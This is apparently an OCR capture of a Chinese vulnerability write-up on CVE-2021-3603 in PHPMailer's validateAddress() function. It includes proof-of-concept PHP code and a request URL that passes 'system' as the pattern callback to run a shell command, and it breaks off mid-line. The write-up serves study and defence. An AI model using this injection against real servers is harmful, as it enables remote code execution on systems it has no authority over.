 0day.sgk.pub/index/view?id=10
英语 中文（简体）
Google Translate
0x3 漏洞分析
0x3.1 CVE-2021-3603
1.漏洞分析
调用 validateAddress() 函数进行检验时，如果其中可选参数 $patternselect 可控的话，那么
可以造成任意调用函数进行代码执行，如果不可控的话，默认则为php,如果项目中存在一个危险
的函数名称为php函数，则可以进行调用该危险函数进行利用。
2.漏洞证明
(1)可控两个参数的情况:
//Load Composer's autoloader
require 'vendor/autoload.php';
//Instantiation and passing `true` enables exceptions
$mail = new PHPMailer(true);
$mail->validateAddress($address = $_GET['address'], $patternselect=$_GET['patternselect']);
exit(0);
localhost:8887/article/composer/?ad
localhost:8887/article/composer/?address=ls&patternselect=system
R 正则分析 敏感文件读取 - Must... Windows杀毒软件在... 杀软在线查询 idea PyCharm 全家... CS 前言 - Cobalt Strike （永久免费）短信验... File Download Gene... ICP备案
composer.json composer.lock index.php vendor
先知社区
(2)只控 address 参数, 则需要全局注册一个名称为php的函数:
//Load Composer's autoloader
require 'vendor/autoload.php';
function php($cmd=null){
system($cmd);
}
//Instantiation and passing `true` enables exceptions
$mail = new PHPMailer(true);
$mail->validateAddress($address = $_GET['address']);
// $mail->validateAddress($address = $_GET['address'], $patternselect=$_GET['patternselec